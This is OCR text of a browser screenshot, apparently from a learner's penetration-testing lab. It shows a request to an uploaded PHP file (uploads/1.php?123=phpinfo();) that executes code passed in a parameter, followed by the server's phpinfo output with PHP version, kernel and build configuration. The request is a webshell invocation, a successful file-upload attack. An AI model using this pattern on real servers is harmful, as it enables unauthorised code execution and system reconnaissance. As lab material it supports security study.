 210.44.151.51:10441/uploads/1.php?123=phpinfo();
渗透学习 编程教程 渗透学习网站 信息收集 blog 靶场 在线工具 应急响应中心 docker 雅思学习 WeTransfer - Send L... TXL Send large files free ... 移动设备上的书签
PHP Version 7.3.11
php
System Linux ffac7ffe2cbc 5.15.0-25-generic #25-Ubuntu SMP Wed Mar 30 15:54:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled